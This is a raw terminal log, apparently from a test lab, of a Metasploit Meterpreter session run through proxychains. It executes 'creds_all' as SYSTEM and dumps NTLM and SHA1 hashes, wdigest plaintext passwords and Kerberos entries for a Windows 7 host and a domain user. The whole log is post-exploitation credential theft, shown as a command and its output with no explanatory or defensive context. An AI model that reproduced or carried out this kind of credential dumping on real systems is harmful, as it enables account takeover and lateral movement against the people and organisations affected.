 meterpreter > creds_all
[proxychains] DLL init: proxychains-ng 4.16
[proxychains] DLL init: proxychains-ng 4.16
[+] Running as SYSTEM
[*] Retrieving all credentials
msv credentials
===============
Username Domain NTLM SHA1
-------- ------ ---- ----
TESTWIN7-PC$ DEMO e3ba914bdaca29c197c7191ebf521873 68a1422322c303e4c24d63f381a03b34eb434477
douser DEMO bc23b0b4d5bf5ff42bc61fb62e13886e c48096437367aad00ac2dc70552051cd84912a55
wdigest credentials
===================
Username Domain Password
-------- ------ --------
(null) (null) (null)
TESTWIN7-PC$ DEMO /-LDA[1d hf-tfj)O)yNyCgh[o#D[h7I/*-'ShnKX%X7`wWWdrLDd`!EUceLQ8:y!J?TD5KY*iuQ32i8He_D#JyWDWIzuYDDytr)\J7(_e(Fctsjl
.Zd"JRr
douser DEMO Dotest123
kerberos credentials
====================
Username Domain Password
-------- ------ --------
(null) (null) (null)
douser DEMO.COM (null)
testwin7-pc$ demo.com /-LDA[1d hf-tfj)O)yNyCgh[o#D[h7I/*-'ShnKX%X7`wWWdrLDd`!EUceLQ8:y!J?TD5KY*iuQ32i8He_D#JyWDWIzuYDDytr)\J7(_e(Fcts
jl.Zd"JRr
testwin7-pc$ DEMO.COM /-LDA[1d hf-tfj)O)yNyCgh[o#D[h7I/*-'ShnKX%X7`wWWdrLDd`!EUceLQ8:y!J?TD5KY*iuQ32i8He_D#JyWDWIzuYDDytr)\J7(_e(Fcts
jl.Zd"JRr
[proxychains] DLL init: proxychains-ng 4.16
[proxychains] DLL init: proxychains-ng 4.16